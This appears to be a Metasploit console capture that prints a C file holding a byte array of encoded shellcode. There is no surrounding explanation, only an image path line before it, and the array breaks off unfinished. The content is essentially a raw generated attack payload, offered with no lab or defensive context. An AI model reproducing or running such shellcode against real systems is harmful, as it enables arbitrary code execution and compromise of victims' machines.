 msf6 > cat shellcode.c
[*] exec: cat shellcode.c
unsigned char buf[] =
"\xba\x0d\x51\x0b\xd5\xdb\xc5\xd9\x74\x24\xf4\x5e\x31\xc9"
"\xb1\xfd\x31\x56\x15\x03\x56\x15\x83\xee\xfc\xe2\xf8\x88"
"\xfd\x68\xfc\x13\x67\x74\xd9\x10\x43\x8e\x81\xe9\x42\xdf"
"\xc6\x89\x95\x24\x19\xe6\x06\x26\xcf\xdd\xaf\x3a\x34\x61"
"\xaf\xa6\xc7\xe2\xb8\x11\xf2\xf4\x3a\x3c\x0a\x67\x0f\xe3"
"\x3b\xed\xad\xa3\xf8\x97\x0c\xae\x65\x80\xe0\x4c\xd4\x1c"
"\x29\xe8\x45\xf9\xa4\x8c\x34\x19\x89\xf0\x30\xd4\xe3\xa0"
"\xc3\xc3\x14\x89\xd6\x0e\xbc\x43\x20\x72\x4f\x91\xb2\x57"
"\x93\xd8\x2d\xf7\xb2\x1c\xdc\xbb\x6e\x34\xa1\x81\x7d\x46"
"\x45\x1b\x0c\x60\xd6\xc3\x1f\xe9\xe8\x22\xdc\xa0\x2a\xc6"
"\x20\xf3\xa9\x82\xa4\xf7\x08\xe1\x85\xd1\xb8\xfe\x82\x32"
"\xb1\xe3\xda\x94\xbe\x3d\x8d\xb5\x66\x80\x40\x13\xfc\x0b"
"\x91\xdb\x6b\x40\xb0\x2b\x61\x49\x27\xb1\x71\x97\xe5\xda"
"\x16\x0e\xc1\xd7\x79\xef\x1d\x9e\x82\xee\x0a\x15\xce\x82"
"\x93\xc9\x36\xa2\x51\xb1\x12\x71\x3f\x0d\x53\x38\x2d\xf7"
"\x43\x08\xa1\xf8\xf7\xae\x41\x25\x92\x0c\xcb\x07\x01\x56"
"\x8f\x8b\x84\x63\x8d\x8c\x91\xae\xd0\x98\xd6\x5a\xa3\x08"
"\x04\x37\x71\xcc\x97\xda\x7e\x6d\x51\xa9\x78\x72\x7f\xbe"
"\x96\x65\x8a\x9f\xaf\x09\x92\x02\x55\xd6\x60\xfa\xb2\x1d"
"\x59\xc7\x65\xf3\x4a\x48\x3d\x6b\x28\x1a\x8b\x50\x85\x68"
"\x13\x80\xd9\x86\x8e\x28\x57\x88\x68\x2c\xb9\x67\x44\x03"
"\x65\xf3\x1c\x80\x49\x39\xb5\x07\x48\xe1\xea\xa2\x97\x2d"